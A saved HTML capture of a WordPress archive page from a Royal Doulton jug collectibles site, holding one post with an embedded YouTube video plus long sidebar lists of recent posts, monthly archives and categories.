

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://royaldoultonjug.com/category/14of15/
body_size: 14494
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Royal Doulton Jug | Category | 14of15</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://royaldoultonjug.com/xmlrpc.php" />

<link rel="alternate" type="application/rss+xml" title="Royal Doulton Jug &raquo; Feed" href="https://royaldoultonjug.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Royal Doulton Jug &raquo; Comments Feed" href="https://royaldoultonjug.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Royal Doulton Jug &raquo; 14of15 Category Feed" href="https://royaldoultonjug.com/category/14of15/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///royaldoultonjug.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='hardpressed_google_fonts-css'  href='//fonts.googleapis.com/css?family=Noto+Sans%3A400%2C400italic%2C700%2C700italic%7CLato%3A900&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='hardpressed_style-css'  href='https:///royaldoultonjug.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///royaldoultonjug.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///royaldoultonjug.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///royaldoultonjug.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///royaldoultonjug.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///royaldoultonjug.com/wp-content/themes/default/library/js/modernizr-2.6.2.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='https:///royaldoultonjug.com/wp-content/themes/default/library/js/scripts.js?ver=1.0.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://royaldoultonjug.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://royaldoultonjug.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
		<style id="hardpressed-color-settings">
			
						#site-title a {
				color: #73878F;
			}
			
						nav[role=navigation] .menu ul li a, nav[role=navigation] .menu #menu-icon, #sidebar .widget-title, #sidebar .widget-title a {
				color: #73878F;
			}
        	
						.entry-title, .arc-title, .format-quote .entry-content blockquote cite, .pagination .page-numbers:hover, .pagination span.page-numbers.current, #comments-title, #reply-title {
				background-color: #67C8E2;
			}
			
						.entry-title, .entry-title a, .arc-title, .arc-title a, .format-quote .entry-content blockquote cite, .format-quote .entry-content blockquote cite a, .pagination .page-numbers:hover, .pagination span.page-numbers.current, #comments-title, #reply-title {
				color: #ffffff;
			}
			
						.post-content, .comment-content, .author-bio, #respond {
				color: #353e42;
			}
			
			
						.post-content a, .post-content a:visited, .commentlist li.comment .comment-head a, .commentlist li.comment .comment-head a:visited, .commentlist li.comment .comment-content a, .commentlist li.comment .comment-content a:visited, .author-bio a, .author-bio a:visited, #respond a, #respond a:visited {
				color: #47b4d1;
			}
			
			a.more-link,
			a.more-link:visited {
				color: #73878f !important;
			}
			
			a.more-link:hover {
				color: #47b4d1 !important;
			}
			
						.entry-meta-wrap div.entry-meta, .footer-meta.fm2, .post-content ol > li:before, .post-content ul > li:before, .commentlist a.comment-reply-link, .commentlist a.comment-reply-login, #respond #submit, .post-content form input[type=submit], .post-content form input[type=button], .more-link:after {
				background-color: #ffcd50;
			}
			
			
						.entry-meta-wrap div.entry-meta, .entry-meta-wrap div.entry-meta a, .footer-meta.fm2, .footer-meta.fm2 a, .post-content ol > li:before, .post-content ul > li:before, .commentlist a.comment-reply-link, .commentlist a.comment-reply-login, #respond #submit, .post-content form input[type=submit], .post-content form input[type=button] {
				color: #353e42;
			}
			
			
						#sidebar .widget li, .widget_nav_menu li, #meta.widget aside a, .tagcloud, #calendar_wrap, .widget form {
				background-color: #eff0e9;
			}
        </style>
<script async type="text/javascript" src="/zomaju.js"></script>
<script type="text/javascript" src="/dyteki.js"></script>

</head>

<body class="archive category category-14of15 category-2056 single-author">

<div id="wrapper">

	<header id="branding" role="banner">
    
      <div id="inner-header" class="clearfix">
      
		<div id="site-heading">
			            <div id="site-title"><a href="https://royaldoultonjug.com/" title="Royal Doulton Jug" rel="home">Royal Doulton Jug</a></div>
                    </div>
        
        <div id="social-media" class="clearfix">
            
        	            
            			
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
             
            
         </div>
        
      </div>
      
	</header><!-- #branding -->
    
    <nav id="access" role="navigation">
        <h1 class="assistive-text section-heading">Main menu</h1>
        <div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
        <div class="menu"><ul><li ><a href="https://royaldoultonjug.com/">Home</a></li><li class="page_item page-item-6"><a href="https://royaldoultonjug.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://royaldoultonjug.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://royaldoultonjug.com/service-agreement/">Service Agreement</a></li></ul></div>
        
    </nav><!-- #access -->

	<div id="container">
    <div id="content" class="clearfix">
        
        <div id="main" class="col620 clearfix" role="main">

			
				<header class="page-header">
					<h1 class="page-title"><span class="arc-title">Category Archives:</span> <span class="arc-item">14of15</span></h1>

									</header>

												                  <div class="odd">
					
<article id="post-1880" class="post-1880 post type-post status-publish format-standard hentry category-14of15 tag-14of15 tag-doulton tag-figurine tag-royal">
	
	<header class="entry-header">
    	                            
		<h2 class="entry-title"><a href="https://royaldoultonjug.com/14of15-royal-doulton-figurine/" title="Permalink to 14of15 Royal Doulton Figurine" rel="bookmark">14of15 Royal Doulton Figurine</a></h2>

	</header><!-- .entry-header -->
    
        <div class="entry-meta-wrap">
        <div class="entry-meta">
            <span class="sep">Posted on </span><a href="https://royaldoultonjug.com/14of15-royal-doulton-figurine/" title="11:30 pm" rel="bookmark"><time class="entry-date" datetime="2018-11-11T23:30:14+00:00">November 11, 2018</time></a><span class="byline"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://royaldoultonjug.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>        </div><!-- .entry-meta -->
    </div><!-- .entry-meta-wrap -->
        
    
	
	<div class="entry-content post-content">
		<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/Z_tZJ56dArI" frameborder="0" allowfullscreen></iframe>			</div><!-- .entry-content -->


	<footer class="entry-meta">
    	<div class="footer-meta">
								<span class="cat-links">
				Posted in <a href="https://royaldoultonjug.com/category/14of15/" rel="tag">14of15</a>			</span>
			<span class="sep"> / </span>
			
						<span class="tag-links">
				Tagged <a href="https://royaldoultonjug.com/tag/14of15/" rel="tag">14of15</a>, <a href="https://royaldoultonjug.com/tag/doulton/" rel="tag">doulton</a>, <a href="https://royaldoultonjug.com/tag/figurine/" rel="tag">figurine</a>, <a href="https://royaldoultonjug.com/tag/royal/" rel="tag">royal</a>			</span>
			<span class="sep"> / </span>
					
		
		        </div><!-- .footer-meta -->
	</footer><!-- #entry-meta -->
</article><!-- #post-1880 -->
                  </div>
				
				
			
        </div> <!-- end #main -->

        		<div id="sidebar" class="widget-area col300" role="complementary">

			<aside id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://royaldoultonjug.com/">
    <div>
    	<label class="screen-reader-text" for="s">Search for:</label>
        <input type="text" value="" name="s" id="s" placeholder="Search..." />
        <input type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<div class="widget-title">Recent Posts</div>		<ul>
					<li>
				<a href="https://royaldoultonjug.com/royal-doulton-character-jugs-four-musketeers-7-dartagnan-aramis-porthos-athos/">Royal Doulton Character Jugs Four Musketeers 7 D&#8217;Artagnan, Aramis, Porthos, Athos</a>
						</li>
					<li>
				<a href="https://royaldoultonjug.com/royal-doulton-wilbur-wright-toby-jug-d7179-large-7-england-mint-8/">Royal Doulton Wilbur Wright Toby Jug D7179 Large 7 England Mint</a>
						</li>
					<li>
				<a href="https://royaldoultonjug.com/buffalo-bill-toby-mug-jug-1984-royal-doulton-wild-west-6735-england-vtg-gift-10/">BUFFALO BILL Toby Mug Jug 1984 Royal Doulton Wild West 6735 England Vtg Gift</a>
						</li>
					<li>
				<a href="https://royaldoultonjug.com/royal-doulton-kingsware-mr-pickwick-whiskey-flask-decanter-bottle-jug-1915/">Royal Doulton Kingsware Mr. Pickwick Whiskey Flask Decanter Bottle Jug 1915</a>
						</li>
					<li>
				<a href="https://royaldoultonjug.com/rare-royal-doulton-witching-time-bunnykins-toby-jug-d7166-limited-edn-box-coa/">RARE Royal Doulton Witching-Time Bunnykins Toby Jug D7166 LIMITED EDN Box+ COA</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><div class="widget-title">Archives</div>		<ul>
	<li><a href='https://royaldoultonjug.com/2026/01/'>January 2026</a></li>
	<li><a href='https://royaldoultonjug.com/2025/12/'>December 2025</a></li>
	<li><a href='https://royaldoultonjug.com/2025/11/'>November 2025</a></li>
	<li><a href='https://royaldoultonjug.com/2025/10/'>October 2025</a></li>
	<li><a href='https://royaldoultonjug.com/2025/09/'>September 2025</a></li>
	<li><a href='https://royaldoultonjug.com/2025/08/'>August 2025</a></li>
	<li><a href='https://royaldoultonjug.com/2025/07/'>July 2025</a></li>
	<li><a href='https://royaldoultonjug.com/2025/06/'>June 2025</a></li>
	<li><a href='https://royaldoultonjug.com/2025/05/'>May 2025</a></li>
	<li><a href='https://royaldoultonjug.com/2025/04/'>April 2025</a></li>
	<li><a href='https://royaldoultonjug.com/2025/03/'>March 2025</a></li>
	<li><a href='https://royaldoultonjug.com/2025/02/'>February 2025</a></li>
	<li><a href='https://royaldoultonjug.com/2025/01/'>January 2025</a></li>
	<li><a href='https://royaldoultonjug.com/2024/12/'>December 2024</a></li>
	<li><a href='https://royaldoultonjug.com/2024/11/'>November 2024</a></li>
	<li><a href='https://royaldoultonjug.com/2024/10/'>October 2024</a></li>
	<li><a href='https://royaldoultonjug.com/2024/09/'>September 2024</a></li>
	<li><a href='https://royaldoultonjug.com/2024/08/'>August 2024</a></li>
	<li><a href='https://royaldoultonjug.com/2024/07/'>July 2024</a></li>
	<li><a href='https://royaldoultonjug.com/2024/06/'>June 2024</a></li>
	<li><a href='https://royaldoultonjug.com/2024/05/'>May 2024</a></li>
	<li><a href='https://royaldoultonjug.com/2024/04/'>April 2024</a></li>
	<li><a href='https://royaldoultonjug.com/2024/03/'>March 2024</a></li>
	<li><a href='https://royaldoultonjug.com/2024/02/'>February 2024</a></li>
	<li><a href='https://royaldoultonjug.com/2024/01/'>January 2024</a></li>
	<li><a href='https://royaldoultonjug.com/2023/12/'>December 2023</a></li>
	<li><a href='https://royaldoultonjug.com/2023/11/'>November 2023</a></li>
	<li><a href='https://royaldoultonjug.com/2023/10/'>October 2023</a></li>
	<li><a href='https://royaldoultonjug.com/2023/09/'>September 2023</a></li>
	<li><a href='https://royaldoultonjug.com/2023/08/'>August 2023</a></li>
	<li><a href='https://royaldoultonjug.com/2023/07/'>July 2023</a></li>
	<li><a href='https://royaldoultonjug.com/2023/06/'>June 2023</a></li>
	<li><a href='https://royaldoultonjug.com/2023/05/'>May 2023</a></li>
	<li><a href='https://royaldoultonjug.com/2023/04/'>April 2023</a></li>
	<li><a href='https://royaldoultonjug.com/2023/03/'>March 2023</a></li>
	<li><a href='https://royaldoultonjug.com/2023/02/'>February 2023</a></li>
	<li><a href='https://royaldoultonjug.com/2023/01/'>January 2023</a></li>
	<li><a href='https://royaldoultonjug.com/2022/12/'>December 2022</a></li>
	<li><a href='https://royaldoultonjug.com/2022/11/'>November 2022</a></li>
	<li><a href='https://royaldoultonjug.com/2022/10/'>October 2022</a></li>
	<li><a href='https://royaldoultonjug.com/2022/09/'>September 2022</a></li>
	<li><a href='https://royaldoultonjug.com/2022/08/'>August 2022</a></li>
	<li><a href='https://royaldoultonjug.com/2022/07/'>July 2022</a></li>
	<li><a href='https://royaldoultonjug.com/2022/06/'>June 2022</a></li>
	<li><a href='https://royaldoultonjug.com/2022/05/'>May 2022</a></li>
	<li><a href='https://royaldoultonjug.com/2022/04/'>April 2022</a></li>
	<li><a href='https://royaldoultonjug.com/2022/03/'>March 2022</a></li>
	<li><a href='https://royaldoultonjug.com/2022/02/'>February 2022</a></li>
	<li><a href='https://royaldoultonjug.com/2022/01/'>January 2022</a></li>
	<li><a href='https://royaldoultonjug.com/2021/12/'>December 2021</a></li>
	<li><a href='https://royaldoultonjug.com/2021/11/'>November 2021</a></li>
	<li><a href='https://royaldoultonjug.com/2021/10/'>October 2021</a></li>
	<li><a href='https://royaldoultonjug.com/2021/09/'>September 2021</a></li>
	<li><a href='https://royaldoultonjug.com/2021/08/'>August 2021</a></li>
	<li><a href='https://royaldoultonjug.com/2021/07/'>July 2021</a></li>
	<li><a href='https://royaldoultonjug.com/2021/06/'>June 2021</a></li>
	<li><a href='https://royaldoultonjug.com/2021/05/'>May 2021</a></li>
	<li><a href='https://royaldoultonjug.com/2021/04/'>April 2021</a></li>
	<li><a href='https://royaldoultonjug.com/2021/03/'>March 2021</a></li>
	<li><a href='https://royaldoultonjug.com/2021/02/'>February 2021</a></li>
	<li><a href='https://royaldoultonjug.com/2021/01/'>January 2021</a></li>
	<li><a href='https://royaldoultonjug.com/2020/12/'>December 2020</a></li>
	<li><a href='https://royaldoultonjug.com/2020/11/'>November 2020</a></li>
	<li><a href='https://royaldoultonjug.com/2020/10/'>October 2020</a></li>
	<li><a href='https://royaldoultonjug.com/2020/09/'>September 2020</a></li>
	<li><a href='https://royaldoultonjug.com/2020/08/'>August 2020</a></li>
	<li><a href='https://royaldoultonjug.com/2020/07/'>July 2020</a></li>
	<li><a href='https://royaldoultonjug.com/2020/06/'>June 2020</a></li>
	<li><a href='https://royaldoultonjug.com/2020/05/'>May 2020</a></li>
	<li><a href='https://royaldoultonjug.com/2020/04/'>April 2020</a></li>
	<li><a href='https://royaldoultonjug.com/2020/03/'>March 2020</a></li>
	<li><a href='https://royaldoultonjug.com/2020/02/'>February 2020</a></li>
	<li><a href='https://royaldoultonjug.com/2020/01/'>January 2020</a></li>
	<li><a href='https://royaldoultonjug.com/2019/12/'>December 2019</a></li>
	<li><a href='https://royaldoultonjug.com/2019/11/'>November 2019</a></li>
	<li><a href='https://royaldoultonjug.com/2019/10/'>October 2019</a></li>
	<li><a href='https://royaldoultonjug.com/2019/09/'>September 2019</a></li>
	<li><a href='https://royaldoultonjug.com/2019/08/'>August 2019</a></li>
	<li><a href='https://royaldoultonjug.com/2019/07/'>July 2019</a></li>
	<li><a href='https://royaldoultonjug.com/2019/06/'>June 2019</a></li>
	<li><a href='https://royaldoultonjug.com/2019/05/'>May 2019</a></li>
	<li><a href='https://royaldoultonjug.com/2019/04/'>April 2019</a></li>
	<li><a href='https://royaldoultonjug.com/2019/03/'>March 2019</a></li>
	<li><a href='https://royaldoultonjug.com/2019/02/'>February 2019</a></li>
	<li><a href='https://royaldoultonjug.com/2019/01/'>January 2019</a></li>
	<li><a href='https://royaldoultonjug.com/2018/12/'>December 2018</a></li>
	<li><a href='https://royaldoultonjug.com/2018/11/'>November 2018</a></li>
	<li><a href='https://royaldoultonjug.com/2018/10/'>October 2018</a></li>
	<li><a href='https://royaldoultonjug.com/2018/09/'>September 2018</a></li>
	<li><a href='https://royaldoultonjug.com/2018/08/'>August 2018</a></li>
	<li><a href='https://royaldoultonjug.com/2018/07/'>July 2018</a></li>
	<li><a href='https://royaldoultonjug.com/2018/06/'>June 2018</a></li>
	<li><a href='https://royaldoultonjug.com/2018/05/'>May 2018</a></li>
	<li><a href='https://royaldoultonjug.com/2018/04/'>April 2018</a></li>
	<li><a href='https://royaldoultonjug.com/2018/03/'>March 2018</a></li>
	<li><a href='https://royaldoultonjug.com/2018/02/'>February 2018</a></li>
	<li><a href='https://royaldoultonjug.com/2018/01/'>January 2018</a></li>
	<li><a href='https://royaldoultonjug.com/2017/12/'>December 2017</a></li>
	<li><a href='https://royaldoultonjug.com/2017/11/'>November 2017</a></li>
	<li><a href='https://royaldoultonjug.com/2017/10/'>October 2017</a></li>
	<li><a href='https://royaldoultonjug.com/2017/09/'>September 2017</a></li>
	<li><a href='https://royaldoultonjug.com/2017/08/'>August 2017</a></li>
	<li><a href='https://royaldoultonjug.com/2017/07/'>July 2017</a></li>
	<li><a href='https://royaldoultonjug.com/2017/06/'>June 2017</a></li>
	<li><a href='https://royaldoultonjug.com/2017/05/'>May 2017</a></li>
	<li><a href='https://royaldoultonjug.com/2017/04/'>April 2017</a></li>
	<li><a href='https://royaldoultonjug.com/2017/03/'>March 2017</a></li>
	<li><a href='https://royaldoultonjug.com/2017/02/'>February 2017</a></li>
	<li><a href='https://royaldoultonjug.com/2017/01/'>January 2017</a></li>
	<li><a href='https://royaldoultonjug.com/2016/12/'>December 2016</a></li>
	<li><a href='https://royaldoultonjug.com/2016/11/'>November 2016</a></li>
	<li><a href='https://royaldoultonjug.com/2016/10/'>October 2016</a></li>
	<li><a href='https://royaldoultonjug.com/2016/09/'>September 2016</a></li>
	<li><a href='https://royaldoultonjug.com/2016/08/'>August 2016</a></li>
	<li><a href='https://royaldoultonjug.com/2016/07/'>July 2016</a></li>
	<li><a href='https://royaldoultonjug.com/2016/06/'>June 2016</a></li>
	<li><a href='https://royaldoultonjug.com/2016/05/'>May 2016</a></li>
	<li><a href='https://royaldoultonjug.com/2016/04/'>April 2016</a></li>
	<li><a href='https://royaldoultonjug.com/2016/03/'>March 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><div class="widget-title">Section</div>		<ul>
	<li class="cat-item cat-item-4310"><a href="https://royaldoultonjug.com/category/12in/" >12in</a>
</li>
	<li class="cat-item cat-item-2056 current-cat"><a href="https://royaldoultonjug.com/category/14of15/" >14of15</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://royaldoultonjug.com/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://royaldoultonjug.com/category/1880s/" >1880s</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://royaldoultonjug.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://royaldoultonjug.com/category/1900-1940/" >1900-1940</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://royaldoultonjug.com/category/1910s-1920s/" >1910s-1920s</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://royaldoultonjug.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-4562"><a href="https://royaldoultonjug.com/category/1940-60/" >1940-60</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://royaldoultonjug.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://royaldoultonjug.com/category/1951-1955/" >1951-1955</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://royaldoultonjug.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://royaldoultonjug.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://royaldoultonjug.com/category/250th/" >250th</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://royaldoultonjug.com/category/4carry/" >4&#039;carry</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://royaldoultonjug.com/category/5-14/" >5-14</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://royaldoultonjug.com/category/50-royal/" >50-royal</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://royaldoultonjug.com/category/6-piece/" >6-piece</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://royaldoultonjug.com/category/aardappelen/" >aardappelen</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://royaldoultonjug.com/category/abdusattorov/" >abdusattorov</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://royaldoultonjug.com/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://royaldoultonjug.com/category/achieve/" >achieve</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://royaldoultonjug.com/category/admiral/" >admiral</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://royaldoultonjug.com/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://royaldoultonjug.com/category/aladdins/" >aladdin&#039;s</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://royaldoultonjug.com/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://royaldoultonjug.com/category/alessandro/" >alessandro</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://royaldoultonjug.com/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://royaldoultonjug.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://royaldoultonjug.com/category/ando/" >ando</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://royaldoultonjug.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://royaldoultonjug.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://royaldoultonjug.com/category/antique1902-1922/" >antique1902-1922</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://royaldoultonjug.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://royaldoultonjug.com/category/antony/" >antony</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://royaldoultonjug.com/category/aramis/" >aramis</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://royaldoultonjug.com/category/arry/" >arry</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://royaldoultonjug.com/category/aseer/" >aseer</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://royaldoultonjug.com/category/assassin/" >assassin</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://royaldoultonjug.com/category/athos/" >athos</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://royaldoultonjug.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://royaldoultonjug.com/category/auxiliary/" >auxiliary</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://royaldoultonjug.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://royaldoultonjug.com/category/bacchus/" >bacchus</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://royaldoultonjug.com/category/bach/" >bach</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://royaldoultonjug.com/category/bairstow/" >bairstow</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://royaldoultonjug.com/category/barrington/" >barrington</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://royaldoultonjug.com/category/basically/" >basically</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://royaldoultonjug.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://royaldoultonjug.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://royaldoultonjug.com/category/bazz/" >bazz</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://royaldoultonjug.com/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://royaldoultonjug.com/category/beatrix/" >beatrix</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://royaldoultonjug.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5374"><a href="https://royaldoultonjug.com/category/beethoven/" >beethoven</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://royaldoultonjug.com/category/berkey/" >berkey</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://royaldoultonjug.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://royaldoultonjug.com/category/bishop/" >bishop</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://royaldoultonjug.com/category/blacksmith/" >blacksmith</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://royaldoultonjug.com/category/boccali/" >boccali</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://royaldoultonjug.com/category/bogner/" >bogner</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://royaldoultonjug.com/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://royaldoultonjug.com/category/boobrie/" >boobrie</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://royaldoultonjug.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://royaldoultonjug.com/category/boot/" >boot</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://royaldoultonjug.com/category/borderlands/" >borderlands</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://royaldoultonjug.com/category/bottle/" >bottle</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://royaldoultonjug.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://royaldoultonjug.com/category/brambly/" >brambly</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://royaldoultonjug.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://royaldoultonjug.com/category/bread/" >bread</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://royaldoultonjug.com/category/breakaway/" >breakaway</a>
</li>
	<li class="cat-item cat-item-5151"><a href="https://royaldoultonjug.com/category/brennan/" >brennan</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://royaldoultonjug.com/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://royaldoultonjug.com/category/britta/" >britta</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://royaldoultonjug.com/category/brittany/" >brittany</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://royaldoultonjug.com/category/broomall/" >broomall</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://royaldoultonjug.com/category/brukdown/" >brukdown</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://royaldoultonjug.com/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://royaldoultonjug.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://royaldoultonjug.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-5216"><a href="https://royaldoultonjug.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://royaldoultonjug.com/category/bullet/" >bullet</a>
</li>
